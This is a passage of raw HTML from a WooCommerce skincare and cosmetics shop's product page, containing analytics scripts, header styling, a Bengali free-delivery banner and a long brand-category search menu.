id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-L6TPZJ1MP1" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["agetune.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-L6TPZJ1MP1")</script> <link rel="https://api.w.org/" href="https://agetune.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://agetune.com/wp-json/wp/v2/product/12873" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://agetune.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://agetune.com/?p=12873' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://agetune.com/wp-content/uploads/2020/12/site-logo1-150x150.png" sizes="32x32" /><link rel="icon" href="https://agetune.com/wp-content/uploads/2020/12/site-logo1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://agetune.com/wp-content/uploads/2020/12/site-logo1.png" /><meta name="msapplication-TileImage" content="https://agetune.com/wp-content/uploads/2020/12/site-logo1.png" /><style></style><style id="wd-style-header_374016-css" data-type="wd-style-header_374016">:root{
	--wd-top-bar-h: 41px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 3px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 3px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10.5px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(37, 36, 123, 1);
}

.whb-9x1ytaxq7aphtb3npidp {
	--wd-form-brd-radius: 5px;
}
.whb-9x1ytaxq7aphtb3npidp.wd-search-form.wd-header-search-form .searchform {
	--wd-form-brd-color: rgba(37, 36, 123, 1);
}
.whb-row .whb-a22wdkiy3r40yw2paskq.wd-tools-element .wd-tools-inner, .whb-row .whb-a22wdkiy3r40yw2paskq.wd-tools-element > a > .wd-tools-icon {
	background-color: rgba(208, 2, 27, 1);
}
.whb-row .whb-a22wdkiy3r40yw2paskq.wd-tools-element:hover .wd-tools-inner, .whb-row .whb-a22wdkiy3r40yw2paskq.wd-tools-element:hover > a > .wd-tools-icon {
	background-color: rgba(208, 2, 27, 0.67);
}
.whb-row .whb-nedhm962r512y1xz9j06.wd-tools-element .wd-tools-inner, .whb-row .whb-nedhm962r512y1xz9j06.wd-tools-element > a > .wd-tools-icon {
	background-color: rgba(231, 117, 55, 1);
}
.whb-row .whb-nedhm962r512y1xz9j06.wd-tools-element:hover .wd-tools-inner, .whb-row .whb-nedhm962r512y1xz9j06.wd-tools-element:hover > a > .wd-tools-icon {
	background-color: rgba(231, 117, 55, 0.61);
}
.whb-row .whb-u27c3v5qmvnt6s5m5qf1.wd-tools-element .wd-tools-inner, .whb-row .whb-u27c3v5qmvnt6s5m5qf1.wd-tools-element > a > .wd-tools-icon {
	background-color: rgba(37, 36, 123, 1);
}
.whb-general-header {
	background-color: rgba(255, 255, 255, 1);border-color: rgba(37, 36, 123, 1);border-bottom-width: 3px;border-bottom-style: solid;
}
.whb-1349l9avr0y0au0tz5bk .menu-opener { background-color: rgba(37, 36, 123, 1); }.whb-1349l9avr0y0au0tz5bk .menu-opener {  }
.whb-row .whb-vssfpylqqax9pvkfnxoz.wd-tools-element .wd-tools-inner, .whb-row .whb-vssfpylqqax9pvkfnxoz.wd-tools-element > a > .wd-tools-icon {
	background-color: rgba(65, 117, 5, 1);
}
.whb-row .whb-vssfpylqqax9pvkfnxoz.wd-tools-element:hover .wd-tools-inner, .whb-row .whb-vssfpylqqax9pvkfnxoz.wd-tools-element:hover > a > .wd-tools-icon {
	background-color: rgba(65, 117, 5, 0.61);
}
.whb-header-bottom {
	border-color: rgba(37, 36, 123, 1);border-bottom-width: 3px;border-bottom-style: solid;
}</style></head><body class="wp-singular product-template-default single single-product postid-12873 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on notifications-sticky sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-9145"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_374016 whb-sticky-shadow whb-scroll-slide whb-sticky-clone"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-with-shadow whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><div class="whb-space-element whb-i1y8oqcd6hjr58w8fby5 " style="width:200px;"></div><div class="whb-space-element whb-1zhi94c8fscuc0ss5556 " style="width:154px;"></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div id="" class=" wd-social-icons wd-style-colored wd-size-small social-follow wd-shape-rounded  whb-jja0tdups5u6cxmjwvfw color-scheme-dark text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/agetune/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/age_tune/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg"><div class="whb-space-element whb-7hlwa7dxcvkevfkhrrpy " style="width:24px;"></div><div class="wd-header-text reset-last-child whb-gs93pt2262ux6lb0o3vm"><span style="color: #ffffff;"><strong>৫০০০ টাকা বা তার বেশি অর্ডার করলেই ডেলিভারী চার্জ ফ্রি</strong></span></div></div></div></div></div><div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-with-shadow whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
<a href="https://agetune.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" width="846" height="260" data-src="https://agetune.com/wp-content/uploads/2020/12/age-tune-logo.png.webp" alt="Age Tune" style="max-width: 245px;" loading="lazy" />	</a>
<a href="https://agetune.com/" class="wd-logo wd-sticky-logo" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="846" height="260" data-src="https://agetune.com/wp-content/uploads/2020/12/age-tune-logo.png.webp" alt="Age Tune" style="max-width: 245px;" />		</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:10px;"></div><div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp"><form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://agetune.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product">
<span class="wd-clear-search wd-hide"></span><div class="wd-search-cat wd-scroll">
<input type="hidden" name="product_cat" value="0">
<a href="#" rel="nofollow" data-val="0">
<span>
Select category					</span>
</a><div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default"><ul class="wd-sub-menu"><li style="display:none;"><a href="#" data-val="0">Select category</a></li><li class="cat-item cat-item-996"><a class="pf-value" href="https://agetune.com/product-category/baby-care/" data-val="baby-care" data-title="Baby Care" >Baby Care</a><ul class='children'><li class="cat-item cat-item-998"><a class="pf-value" href="https://agetune.com/product-category/baby-care/baby-body-wash/" data-val="baby-body-wash" data-title="Baby Body Wash" >Baby Body Wash</a></li><li class="cat-item cat-item-1000"><a class="pf-value" href="https://agetune.com/product-category/baby-care/baby-cream/" data-val="baby-cream" data-title="Baby Cream" >Baby Cream</a></li><li class="cat-item cat-item-997"><a class="pf-value" href="https://agetune.com/product-category/baby-care/baby-face-wash/" data-val="baby-face-wash" data-title="Baby Face Wash" >Baby Face Wash</a></li><li class="cat-item cat-item-1038"><a class="pf-value" href="https://agetune.com/product-category/baby-care/baby-lotion/" data-val="baby-lotion" data-title="Baby Lotion" >Baby Lotion</a></li><li class="cat-item cat-item-1002"><a class="pf-value" href="https://agetune.com/product-category/baby-care/baby-shampoo/" data-val="baby-shampoo" data-title="Baby Shampoo" >Baby Shampoo</a></li></ul></li><li class="cat-item cat-item-135"><a class="pf-value" href="https://agetune.com/product-category/brands/" data-val="brands" data-title="Brands" >Brands</a><ul class='children'><li class="cat-item cat-item-141"><a class="pf-value" href="https://agetune.com/product-category/brands/3w-clinic/" data-val="3w-clinic" data-title="3w Clinic" >3w Clinic</a></li><li class="cat-item cat-item-1023"><a class="pf-value" href="https://agetune.com/product-category/brands/a-derma/" data-val="a-derma" data-title="A Derma" >A Derma</a></li><li class="cat-item cat-item-537"><a class="pf-value" href="https://agetune.com/product-category/brands/abib/" data-val="abib" data-title="Abib" >Abib</a></li><li class="cat-item cat-item-142"><a class="pf-value" href="https://agetune.com/product-category/brands/acwell/" data-val="acwell" data-title="Acwell" >Acwell</a></li><li class="cat-item cat-item-562"><a class="pf-value" href="https://agetune.com/product-category/brands/ahc-brands/" data-val="ahc-brands" data-title="AHC" >AHC</a></li><li class="cat-item cat-item-1007"><a class="pf-value" href="https://agetune.com/product-category/brands/anua/" data-val="anua" data-title="Anua" >Anua</a></li><li class="cat-item cat-item-1055"><a class="pf-value" href="https://agetune.com/product-category/brands/aplb/" data-val="aplb" data-title="APLB" >APLB</a></li><li class="cat-item cat-item-3219"><a class="pf-value" href="https://agetune.com/product-category/brands/aprilskin/" data-val="aprilskin" data-title="AprilSkin" >AprilSkin</a></li><li class="cat-item cat-item-1009"><a class="pf-value" href="https://agetune.com/product-category/brands/aromatica/" data-val="aromatica" data-title="Aromatica" >Aromatica</a></li><li class="cat-item cat-item-381"><a class="pf-value" href="https://agetune.com/product-category/brands/atomy/" data-val="atomy" data-title="Atomy" >Atomy</a></li><li class="cat-item cat-item-377"><a class="pf-value" href="https://agetune.com/product-category/brands/aveeno/" data-val="aveeno" data-title="Aveeno" >Aveeno</a></li><li class="cat-item cat-item-493"><a class="pf-value" href="https://agetune.com/product-category/brands/avene/" data-val="avene" data-title="Avene" >Avene</a></li><li class="cat-item cat-item-538"><a class="pf-value" href="https://agetune.com/product-category/brands/axis-y/" data-val="axis-y" data-title="AXIS Y" >AXIS Y</a></li><li class="cat-item cat-item-374"><a class="pf-value" href="https://agetune.com/product-category/brands/banila-co/" data-val="banila-co" data-title="Banila Co" >Banila Co</a></li><li class="cat-item cat-item-383"><a class="pf-value" href="https://agetune.com/product-category/brands/beauty-of-joseon/" data-val="beauty-of-joseon" data-title="Beauty of Joseon" >Beauty of Joseon</a></li><li class="cat-item cat-item-1154"><a class="pf-value" href="https://agetune.com/product-category/brands/belif/" data-val="belif" data-title="Belif" >Belif</a></li><li class="cat-item cat-item-385"><a class="pf-value" href="https://agetune.com/product-category/brands/bellflower/" data-val="bellflower" data-title="Bellflower" >Bellflower</a></li><li class="cat-item cat-item-431"><a class="pf-value" href="https://agetune.com/product-category/brands/benton/" data-val="benton" data-title="Benton" >Benton</a></li><li class="cat-item cat-item-411"><a class="pf-value" href="https://agetune.com/product-category/brands/bioderma/" data-val="bioderma" data-title="Bioderma" >Bioderma</a></li><li class="cat-item cat-item-413"><a class="pf-value" href="https://agetune.com/product-category/brands/biore/" data-val="biore" data-title="Biore" >Biore</a></li><li class="cat-item cat-item-984"><a class="pf-value" href="https://agetune.com/product-category/brands/bonajour/" data-val="bonajour" data-title="Bonajour" >Bonajour</a></li><li class="cat-item cat-item-415"><a class="pf-value" href="https://agetune.com/product-category/brands/boots/" data-val="boots" data-title="Boots" >Boots</a></li><li class="cat-item cat-item-432"><a class="pf-value" href="https://agetune.com/product-category/brands/by-wishtrend/" data-val="by-wishtrend" data-title="By Wishtrend" >By Wishtrend</a></li><li class="cat-item cat-item-2956"><a class="pf-value" href="https://agetune.com/product-category/brands/caplino/" data-val="caplino" data-title="Caplino" >Caplino</a></li><li class="cat-item cat-item-552"><a class="pf-value" href="https://agetune.com/product-category/brands/carenel/" data-val="carenel" data-title="Carenel" >Carenel</a></li><li class="cat-item cat-item-3291"><a class="pf-value" href="https://agetune.com/product-category/brands/celimax/" data-val="celimax" data-title="Celimax" >Celimax</a></li><li class="cat-item cat-item-403"><a class="pf-value" href="https://agetune.com/product-category/brands/cerave/" data-val="cerave" data-title="Cerave" >Cerave</a></li><li class="cat-item cat-item-420"><a class="pf-value" href="https://agetune.com/product-category/brands/cetaphil/" data-val="cetaphil" data-title="Cetaphil" >Cetaphil</a></li><li class="cat-item cat-item-2360"><a class="pf-value" href="https://agetune.com/product-category/brands/charlotte-tilbury/" data-val="charlotte-tilbury" data-title="Charlotte Tilbury" >Charlotte Tilbury</a></li><li class="cat-item cat-item-2689"><a class="pf-value" href="https://agetune.com/product-category/brands/christian-dior/" data-val="christian-dior" data-title="Christian Dior" >Christian Dior</a></li><li class="cat-item cat-item-376"><a class="pf-value" href="https://agetune.com/product-category/brands/cos-de-baha/" data-val="cos-de-baha" data-title="Cos De Baha" >Cos De Baha</a></li><li class="cat-item cat-item-143"><a class="pf-value" href="https://agetune.com/product-category/brands/cosrx/" data-val="cosrx" data-title="Cosrx" >Cosrx</a></li><li class="cat-item cat-item-433"><a class="pf-value" href="https://agetune.com/product-category/brands/coxir/" data-val="coxir" data-title="Coxir" >Coxir</a></li><li class="cat-item cat-item-1031"><a class="pf-value" href="https://agetune.com/product-category/brands/creightons/" data-val="creightons" data-title="Creightons" >Creightons</a></li><li class="cat-item cat-item-1176"><a class="pf-value" href="https://agetune.com/product-category/brands/dabo/" data-val="dabo" data-title="Dabo" >Dabo</a></li><li class="cat-item cat-item-223"><a class="pf-value" href="https://agetune.com/product-category/brands/derma-house/" data-val="derma-house" data-title="Derma House" >Derma House</a></li><li class="cat-item cat-item-1208"><a class="pf-value" href="https://agetune.com/product-category/brands/differin/" data-val="differin" data-title="Differin" >Differin</a></li><li class="cat-item cat-item-368"><a class="pf-value" href="https://agetune.com/product-category/brands/dove/" data-val="dove" data-title="Dove" >Dove</a></li><li class="cat-item cat-item-1200"><a class="pf-value" href="https://agetune.com/product-category/brands/dr-althea/" data-val="dr-althea" data-title="Dr. Althea" >Dr. Althea</a></li><li class="cat-item cat-item-144"><a class="pf-value" href="https://agetune.com/product-category/brands/dr-jart/" data-val="dr-jart" data-title="Dr. Jart" >Dr. Jart</a></li><li class="cat-item cat-item-2893"><a class="pf-value" href="https://agetune.com/product-category/brands/e45/" data-val="e45" data-title="E45" >E45</a></li><li class="cat-item cat-item-1026"><a class="pf-value" href="https://agetune.com/product-category/brands/embryolisse/" data-val="embryolisse" data-title="Embryolisse" >Embryolisse</a></li><li class="cat-item cat-item-1374"><a class="pf-value" href="https://agetune.com/product-category/brands/eqqualberry/" data-val="eqqualberry" data-title="Eqqualberry" >Eqqualberry</a></li><li class="cat-item cat-item-145"><a class="pf-value" href="https://agetune.com/product-category/brands/etude-house/" data-val="etude-house" data-title="Etude House" >Etude House</a></li><li class="cat-item cat-item-422"><a class="pf-value" href="https://agetune.com/product-category/brands/eucerin/" data-val="eucerin" data-title="Eucerin" >Eucerin</a></li><li class="cat-item cat-item-1016"><a class="pf-value" href="https://agetune.com/product-category/brands/fanola/" data-val="fanola" data-title="Fanola" >Fanola</a></li><li class="cat-item cat-item-242"><a class="pf-value" href="https://agetune.com/product-category/brands/farmstay/" data-val="farmstay" data-title="Farmstay" >Farmstay</a></li><li class="cat-item cat-item-3643"><a class="pf-value" href="https://agetune.com/product-category/brands/fenty-beauty/" data-val="fenty-beauty" data-title="Fenty Beauty" >Fenty Beauty</a></li><li class="cat-item cat-item-423"><a class="pf-value" href="https://agetune.com/product-category/brands/garnier/" data-val="garnier" data-title="Garnier" >Garnier</a></li><li class="cat-item cat-item-492"><a class="pf-value" href="https://agetune.com/product-category/brands/gfors/" data-val="gfors" data-title="Gfors" >Gfors</a></li><li class="cat-item cat-item-146"><a class="pf-value" href="https://agetune.com/product-category/brands/goodal/" data-val="goodal" data-title="Goodal" >Goodal</a></li><li class="cat-item cat-item-147"><a class="pf-value" href="https://agetune.com/product-category/brands/guerisson/" data-val="guerisson" data-title="Guerisson" >Guerisson</a></li><li class="cat-item cat-item-986"><a class="pf-value" href="https://agetune.com/product-category/brands/haruharu-wonder/" data-val="haruharu-wonder" data-title="Haruharu Wonder" >Haruharu Wonder</a></li><li class="cat-item cat-item-495"><a class="pf-value" href="https://agetune.com/product-category/brands/heimish/" data-val="heimish" data-title="Heimish" >Heimish</a></li><li class="cat-item cat-item-424"><a class="pf-value" href="https://agetune.com/product-category/brands/herbal-essences/" data-val="herbal-essences" data-title="Herbal Essences" >Herbal Essences</a></li><li class="cat-item cat-item-429"><a class="pf-value" href="https://agetune.com/product-category/brands/hts/" data-val="hts" data-title="HTS" >HTS</a></li><li class="cat-item cat-item-2329"><a class="pf-value" href="https://agetune.com/product-category/brands/huda-beauty/" data-val="huda-beauty" data-title="Huda Beauty" >Huda Beauty</a></li><li class="cat-item cat-item-148"><a class="pf-value" href="https://agetune.com/product-category/brands/im-from/" data-val="im-from" data-title="I&#039;m From" >I&#039;m From</a></li><li class="cat-item cat-item-2096"><a class="pf-value" href="https://agetune.com/product-category/brands/illiyoon/" data-val="illiyoon" data-title="Illiyoon" >Illiyoon</a></li><li class="cat-item cat-item-2091"><a class="pf-value" href="https://agetune.com/product-category/brands/inkeylist/" data-val="inkeylist" data-title="InkeyList" >InkeyList</a></li><li class="cat-item cat-item-149"><a class="pf-value" href="https://agetune.com/product-category/brands/innisfree/" data-val="innisfree" data-title="Innisfree" >Innisfree</a></li><li class="cat-item cat-item-150"><a class="pf-value" href="https://agetune.com/product-category/brands/isntree/" data-val="isntree" data-title="Isntree" >Isntree</a></li><li class="cat-item cat-item-151"><a class="pf-value" href="https://agetune.com/product-category/brands/iunik/" data-val="iunik" data-title="Iunik" >Iunik</a></li><li class="cat-item cat-item-824"><a class="pf-value" href="https://agetune.com/product-category/brands/jcat/" data-val="jcat" data-title="Jcat" >Jcat</a></li><li class="cat-item cat-item-3710"><a class="pf-value" href="https://agetune.com/product-category/brands/jergens/" data-val="jergens" data-title="Jergens" >Jergens</a></li><li class="cat-item cat-item-434"><a class="pf-value" href="https://agetune.com/product-category/brands/jnh/" data-val="jnh" data-title="JNH" >JNH</a></li><li class="cat-item cat-item-1011"><a class="pf-value" href="https://agetune.com/product-category/brands/kaine/" data-val="kaine" data-title="Kaine" >Kaine</a></li><li class="cat-item cat-item-435"><a class="pf-value" href="https://agetune.com/product-category/brands/klairs/" data-val="klairs" data-title="Klairs" >Klairs</a></li><li class="cat-item cat-item-155"><a class="pf-value" href="https://agetune.com/product-category/brands/koelcia/" data-val="koelcia" data-title="Koelcia" >Koelcia</a></li><li class="cat-item cat-item-1171"><a class="pf-value" href="https://agetune.com/product-category/brands/ksecret/" data-val="ksecret" data-title="KSecret" >KSecret</a></li><li class="cat-item cat-item-828"><a class="pf-value" href="https://agetune.com/product-category/brands/l-a-girl/" data-val="l-a-girl" data-title="L.A. Girl" >L.A. Girl</a></li><li class="cat-item cat-item-543"><a class="pf-value" href="https://agetune.com/product-category/brands/la-roche-posay/" data-val="la-roche-posay" data-title="La Roche Posay" >La Roche Posay</a></li><li class="cat-item cat-item-156"><a class="pf-value" href="https://agetune.com/product-category/brands/laneige/" data-val="laneige" data-title="Laneige" >Laneige</a></li><li class="cat-item cat-item-2330"><a class="pf-value" href="https://agetune.com/product-category/brands/mac/" data-val="mac" data-title="MAC" >MAC</a></li><li class="cat-item cat-item-2094"><a class="pf-value" href="https://agetune.com/product-category/brands/marymay/" data-val="marymay" data-title="Mary&amp;May" >Mary&amp;May</a></li><li class="cat-item cat-item-1030"><a class="pf-value" href="https://agetune.com/product-category/brands/maui/" data-val="maui" data-title="Maui" >Maui</a></li><li class="cat-item cat-item-2358"><a class="pf-value" href="https://agetune.com/product-category/brands/maybelline/" data-val="maybelline" data-title="Maybelline" >Maybelline</a></li><li class="cat-item cat-item-1065"><a class="pf-value" href="https://agetune.com/product-category/brands/medicube/" data-val="medicube" data-title="Medicube" >Medicube</a></li><li class="cat-item cat-item-1017"><a class="pf-value" href="https://agetune.com/product-category/brands/mielle/" data-val="mielle" data-title="Mielle" >Mielle</a></li><li class="cat-item cat-item-553"><a class="pf-value" href="https://agetune.com/product-category/brands/miguhara/" data-val="miguhara" data-title="Miguhara" >Miguhara</a></li><li class="cat-item cat-item-354"><a class="pf-value" href="https://agetune.com/product-category/brands/milani/" data-val="milani" data-title="Milani" >Milani</a></li><li class="cat-item cat-item-437"><a class="pf-value" href="https://agetune.com/product-category/brands/mise-en-scene/" data-val="mise-en-scene" data-title="Mise en Scene" >Mise en Scene</a></li><li class="cat-item cat-item-157"><a class="pf-value" href="https://agetune.com/product-category/brands/missha/" data-val="missha" data-title="Missha" >Missha</a></li><li class="cat-item cat-item-1797"><a class="pf-value" href="https://agetune.com/product-category/brands/mixsoon/" data-val="mixsoon" data-title="Mixsoon" >Mixsoon</a></li><li class="cat-item cat-item-158"><a class="pf-value" href="https://agetune.com/product-category/brands/mizon/" data-val="mizon" data-title="Mizon" >Mizon</a></li><li class="cat-item cat-item-159"><a class="pf-value" href="https://agetune.com/product-category/brands/nacific/" data-val="nacific" data-title="Nacific" >Nacific</a></li><li class="cat-item cat-item-2359"><a class="pf-value" href="https://agetune.com/product-category/brands/nars/" data-val="nars" data-title="Nars" >Nars</a></li><li class="cat-item cat-item-161"><a class="pf-value" href="https://agetune.com/product-category/brands/nature-republic/" data-val="nature-republic" data-title="Nature Republic" >Nature Republic</a></li><li class="cat-item cat-item-224"><a class="pf-value" href="https://agetune.com/product-category/brands/nella/" data-val="nella" data-title="Nella" >Nella</a></li><li class="cat-item cat-item-160"><a class="pf-value" href="https://agetune.com/product-category/brands/neogen-dermalogy/" data-val="neogen-dermalogy" data-title="Neogen Dermalogy" >Neogen Dermalogy</a></li><li class="cat-item cat-item-373"><a class="pf-value" href="https://agetune.com/product-category/brands/neutrogena/" data-val="neutrogena" data-title="Neutrogena" >Neutrogena</a></li><li class="cat-item cat-item-973"><a class="pf-value" href="https://agetune.com/product-category/brands/nicka-k/" data-val="nicka-k" data-title="Nicka K" >Nicka K</a></li><li class="cat-item cat-item-2331"><a class="pf-value" href="https://agetune.com/product-category/brands/nineless/" data-val="nineless" data-title="Nineless" >Nineless</a></li><li class="cat-item cat-item-989"><a class="pf-value" href="https://agetune.com/product-category/brands/nivea/" data-val="nivea" data-title="Nivea" >Nivea</a></li><li class="cat-item cat-item-1004"><a class="pf-value" href="https://agetune.com/product-category/brands/numbuzin/" data-val="numbuzin" data-title="Numbuzin" >Numbuzin</a></li><li class="cat-item cat-item-428"><a class="pf-value" href="https://agetune.com/product-category/brands/ogx/" data-val="ogx" data-title="OGX" >OGX</a></li><li class="cat-item cat-item-1013"><a class="pf-value" href="https://agetune.com/product-category/brands/panoxyl/" data-val="panoxyl" data-title="Panoxyl" >Panoxyl</a></li><li class="cat-item cat-item-438"><a class="pf-value" href="https://agetune.com/product-category/brands/paulas-choice/" data-val="paulas-choice" data-title="Paula&#039;s Choice" >Paula&#039;s Choice</a></li><li class="cat-item cat-item-892"><a class="pf-value" href="https://agetune.com/product-category/brands/pigment-play/" data-val="pigment-play" data-title="Pigment Play" >Pigment Play</a></li><li class="cat-item cat-item-162"><a class="pf-value" href="https://agetune.com/product-category/brands/purito/" data-val="purito" data-title="Purito" >Purito</a></li><li class="cat-item cat-item-490"><a class="pf-value" href="https://agetune.com/product-category/brands/revolution/" data-val="revolution" data-title="Revolution" >Revolution</a></li><li class="cat-item cat-item-992"><a class="pf-value" href="https://agetune.com/product-category/brands/revuele/" data-val="revuele" data-title="Revuele" >Revuele</a></li><li class="cat-item cat-item-3299"><a class="pf-value" href="https://agetune.com/product-category/brands/rohto/" data-val="rohto" data-title="Rohto" >Rohto</a></li><li class="cat-item cat-item-2095"><a class="pf-value" href="https://agetune.com/product-category/brands/round-lab/" data-val="round-lab" data-title="Round Lab" >Round Lab</a></li><li class="cat-item cat-item-247"><a class="pf-value" href="https://agetune.com/product-category/brands/rovectin-brands/" data-val="rovectin-brands" data-title="Rovectin" >Rovectin</a></li><li class="cat-item cat-item-1509"><a class="pf-value" href="https://agetune.com/product-category/brands/sheglam/" data-val="sheglam" data-title="Sheglam" >Sheglam</a></li><li class="cat-item cat-item-3257"><a class="pf-value" href="https://agetune.com/product-category/brands/shiseido/" data-val="shiseido" data-title="Shiseido" >Shiseido</a></li><li class="cat-item cat-item-363"><a class="pf-value" href="https://agetune.com/product-category/brands/simple/" data-val="simple" data-title="Simple" >Simple</a></li><li class="cat-item cat-item-243"><a class="pf-value" href="https://agetune.com/product-category/brands/skinlab/" data-val="skinlab" data-title="Skin &amp; Lab" >Skin &amp; Lab</a></li><li class="cat-item cat-item-384"><a class="pf-value" href="https://agetune.com/product-category/brands/skin1004/" data-val="skin1004" data-title="Skin1004" >Skin1004</a></li><li class="cat-item cat-item-165"><a class="pf-value" href="https://agetune.com/product-category/brands/skinfood/" data-val="skinfood" data-title="Skinfood" >Skinfood</a></li><li class="cat-item cat-item-1024"><a class="pf-value" href="https://agetune.com/product-category/brands/soap-and-glory/" data-val="soap-and-glory" data-title="Soap and Glory" >Soap and Glory</a></li><li class="cat-item cat-item-167"><a class="pf-value" href="https://agetune.com/product-category/brands/some-by-mi/" data-val="some-by-mi" data-title="Some By Mi" >Some By Mi</a></li><li class="cat-item cat-item-362"><a class="pf-value" href="https://agetune.com/product-category/brands/st-ives/" data-val="st-ives" data-title="St. Ives" >St. Ives</a></li><li class="cat-item cat-item-427"><a class="pf-value" href="https://agetune.com/product-category/brands/sunsilk/" data-val="sunsilk" data-title="Sunsilk" >Sunsilk</a></li><li class="cat-item cat-item-1022"><a class="pf-value" href="https://agetune.com/product-category/brands/svr/" data-val="svr" data-title="SVR" >SVR</a></li><li class="cat-item cat-item-249"><a class="pf-value" href="https://agetune.com/product-category/brands/technic/" data-val="technic" data-title="Technic" >Technic</a></li><li class="cat-item cat-item-170"><a class="pf-value" href="https://agetune.com/product-category/brands/the-body-shop/" 